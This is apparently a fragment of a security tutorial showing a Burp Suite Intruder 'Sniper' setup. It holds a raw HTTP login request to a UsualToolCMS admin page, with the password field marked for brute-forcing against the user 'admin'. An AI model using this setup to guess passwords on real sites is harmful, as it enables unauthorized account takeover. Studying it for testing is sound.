 details.
Attack type: Sniper
POST /UsualToolCMS/UsualToolCMS/cmsadmin/a_login.php?do=login HTTP/1.1
Host: www.s285.com
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.s285.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.s285.com/UsualToolCMS/UsualToolCMS/cmsadmin/a_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UTCMSLanguage=zh; PHPSESSID=4s120eli4uobb4428ni9tus2o6
Connection: close
uuser=admin&upass=§aaaaaaaaaa§&ucode=9988
Add §
Clear §
Auto §
Refresh